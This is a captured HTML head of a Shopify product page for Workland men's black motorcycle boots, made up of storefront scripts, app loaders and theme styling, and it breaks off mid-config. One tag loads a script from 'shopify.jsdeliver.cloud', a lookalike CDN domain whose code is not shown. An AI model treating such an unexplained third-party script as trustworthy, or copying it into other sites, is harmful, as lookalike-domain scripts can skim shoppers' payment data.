

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workland.com.mx/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro
body_size: 78240
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://workland.com.mx/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="J0Up30o4nhplDpqJpQV7kZd4r6NeyaJR5OxGv4QjKTa7C5oyhODRh6FrgKp1aw7LAgd38sK7d1++Zw9yIMNxCNyHhjsnwsHRY1rE9NsfVTnIkXpvDSeEs4EDoiT52HpD/nmmFiMv3XyFZDcDSJGnaRzZoCkdgm5+BOr3d8sdXyPfiV8WvQGbpcDOhnCD1ybReMcfAxSrPUretRnTGbeAOpMOHtlc/FDfTcFq29YK242CPb6vZg/gSfnsgdW8aah0ocvVsAHY18dhumpzJ10TXfw9/MUCaqZ/TKNYZPUteBY7nF6XHEhk3gneGbdTV4t2kcst88DGTDEmX9/Y4PWr6fqF4CCWT8Bj+RtHeq7gaSWaU/nz9luMlAKuSfV8ufmU7fRn8qVZlUEeFEFHfMIjOEixEsp5ByGOpxGDY490U/w="></script>
    <script src="//workland.com.mx/cdn/shop/t/9/assets/secondary.js?v=63522464628986351641766160944" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//workland.com.mx/cdn/shop/files/Logo_wkl.png?crop=center&height=32&v=1766163623&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Botas Biker Doble Propósito para Hombre Moto 80009 Negro
 &ndash; Workland</title>

    
      <meta name="description" content="COLORES DISPONIBLES:                   Modelo: 80009 Nombre: Botas Biker Doble Propósito para Hombre Moto 80009 Descripción: Bota para motociclismo 100% Piel Genuina premium. Suela de Hule antiderrapante y larga duración con dibujo inteligente para salidas de agua. Velcro lateral para mayor ajuste y comodidad. Protecto">
    

    

<meta property="og:site_name" content="Workland">
<meta property="og:url" content="https://workland.com.mx/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro">
<meta property="og:title" content="Botas Biker Doble Propósito para Hombre Moto 80009 Negro">
<meta property="og:type" content="product">
<meta property="og:description" content="COLORES DISPONIBLES:                   Modelo: 80009 Nombre: Botas Biker Doble Propósito para Hombre Moto 80009 Descripción: Bota para motociclismo 100% Piel Genuina premium. Suela de Hule antiderrapante y larga duración con dibujo inteligente para salidas de agua. Velcro lateral para mayor ajuste y comodidad. Protecto"><meta property="og:image" content="http://workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814">
  <meta property="og:image:secure_url" content="https://workland.com.mx/cdn/shop/files/ddeafcdd-a902-4e8e-911d-ef0704682098.jpg?v=1768025814">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1125"><meta property="og:price:amount" content="1,799.10">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Botas Biker Doble Propósito para Hombre Moto 80009 Negro">
<meta name="twitter:description" content="COLORES DISPONIBLES:                   Modelo: 80009 Nombre: Botas Biker Doble Propósito para Hombre Moto 80009 Descripción: Bota para motociclismo 100% Piel Genuina premium. Suela de Hule antiderrapante y larga duración con dibujo inteligente para salidas de agua. Velcro lateral para mayor ajuste y comodidad. Protecto">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="hzTrF4EjYVPhxNyXYXIB7T6p3DC2iafUF5ekiHLFSwM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51300237484/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9f5a726d00855fef15bf8689a45727a1">
<meta id="in-context-paypal-metadata" data-shop-id="51300237484" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://workland.com.mx/products/botas-biker-hombre-doble-proposito-moto-workland-80009-negro.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-MX&shop_id=51300237484" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":51300237484,"countryCode":"MX","currencyCode":"MXN","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/51300237484","merchantName":"Workland","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard"],"total":{"type":"pending","label":"Workland","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9f5a726d00855fef15bf8689a45727a1","betas":["rich-media-storefront-analytics"],"domain":"workland.com.mx","predictiveSearch":true,"shopId":51300237484,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "worklandoficial.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"shrine-theme-pro","id":156778856707,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "workland.com.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//workland.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js"></script>
<script defer="defer" async type="module" src="//workland.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script type="module">
  await import("//workland.com.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js");
await import("//workland.com.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_B6JycxC-.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BQYQqrmb.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-windoid":["modules/v2/client.init-windoid_pGOcpYhK.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Dth6vXW2.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DdBOjG3t.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-button":["modules/v2/client.shop-button_DwkC6Xof.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C_FNN8dM.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_D6Q5svIn.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BSQ69bm3.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_B14ylKVQ.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_0-RxdhfC.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_Bj6BmOJp.es.esm.js","modules/v2/client.shop-login-button_DSRYsi0W.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Dz9GcHjQ.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BiUPo5ac.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D3iYlWv5.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"shop-login":["modules/v2/client.shop-login_dRo-wCdh.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Du59s0Sy.es.esm.js","modules/v2/chunk.common_CIqZBrE6.esm.js","modules/v2/chunk.modal_C4yd0v1c.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/getbutton.io\/shopify\/widget\/51300237484.js?v=1606247464\u0026shop=worklandoficial.myshopify.com","\/\/shopify.privy.com\/widget.js?shop=worklandoficial.myshopify.com","\/\/code.tidio.co\/hqxjxkk3yoqxioz8oxghksgbmzigmpoe.js?shop=worklandoficial.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":51300237484,"offset":-21600,"reqid":"f1ad6e31-f5a5-441a-9614-d3b2dedb6f01-1768913981","pageurl":"workland.com.mx\/products\/botas-biker-hombre-doble-proposito-moto-workland-80009-negro","u":"d1e931df195c","p":"product","rtyp":"product","rid":6837306523820};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//workland.com.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//workland.com.mx/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://workland.com.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://workland.com.mx/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//workland.com.mx/cdn/shop/t/9/compiled_assets/scripts.js?v=1288"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//workland.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//workland.com.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//workland.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//workland.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//workland.com.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//workland.com.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//workland.com.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//workland.com.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//workland.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//workland.com.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 13, 13, 13;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 249, 192, 22;
        --color-base-accent-1: 249, 192, 22;
        --color-base-accent-2: 51, 50, 50;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #0d0d0d;
        --gradient-base-accent-1: #f9c016;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//workland.com.mx/cdn/shop/t/9/assets/base.css?v=72514207947921368001766160943" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//workland.com.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//workland.com.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//workland.com.mx/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821766160943"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/ta-labels-badges/blocks/bss-pl-config-data/91bfe765-b604-49a1-805e-3599fa600b24 --><script
    id='bss-pl-config-data'
>
	let TAE_StoreId = "65535";
	if (typeof BSS_PL == 'undefined' || TAE_StoreId !== "") {
  		var BSS_PL = {};
		BSS_PL.storeId = 65535;
		BSS_PL.currentPlan = "free";
		BSS_PL.apiServerProduction = "https://product-labels.tech-arms.io";
		BSS_PL.publicAccessToken = "3a7ff128d22767c856f3e3f8104148b7";
		BSS_PL.customerTags = "null";
		BSS_PL.customerId = "null";
		BSS_PL.storeIdCustomOld = 10678;
		BSS_PL.storeIdOldWIthPriority = 12200;
		BSS_PL.storeIdOptimizeAppendLabel = 59637
		BSS_PL.optimizeCodeIds = null; 
		BSS_PL.extendedFeatureIds = null;
		BSS_PL.integration = {"laiReview":{"status":0,"config":[]}};
		BSS_PL.settingsData  = {};
		BSS_PL.configProductMetafields = [];
		BSS_PL.configVariantMetafields = [];
		
